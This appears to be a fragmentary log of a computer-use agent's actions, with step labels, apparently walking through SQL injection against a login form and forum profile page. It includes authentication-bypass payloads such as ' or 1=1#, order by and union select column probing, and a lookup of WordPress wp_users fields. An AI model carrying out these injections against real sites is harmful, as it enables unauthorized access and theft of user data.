

{"action": "left_click", "coordinate": [412, 224]}

{"action": "type", "text": "blah"}

{"action": "left_click", "coordinate": [412, 226]}

{"action": "type", "text": "#"}

{"action": "left_click", "coordinate": [412, 224]}

Step: Submit the login as admin with the injected password blah' or 1=1#
{"action": "type", "text": "admin"}

{"action": "type", "text": "blah' or 1=1#"}

{"action": "left_click", "coordinate": [412, 224]}

Step: Submit the blah' or 'a'='a login, landing on checklogin.php and the forum profile page
{"action": "left_click", "coordinate": [410, 224]}

{"action": "left_click", "coordinate": [596, 48]}

Step: Load the showprofile page with a text user value to provoke an unknown column error
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "type", "text": "1"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Inject user=1 order by N-- into the profile URL until the order clause errors
{"action": "type", "text": "order by"}

{"action": "type", "text": "1--"}

Step: Rewrite the profile URL injection as union select null,...,null--
{"action": "double_click", "coordinate": [270, 376]}

{"action": "type", "text": "un"}

{"action": "mouse_move", "coordinate": [710, 212]}

Step: Inspect the profile page rendered by union select 1,2,...,7--
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Step: Run the Google search and open the WordPress Codex Database Description result
{"action": "left_click", "coordinate": [366, 148]}

{"action": "left_click", "coordinate": [200, 124]}

Step: Scroll the Codex page down to the wp_users table fields
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
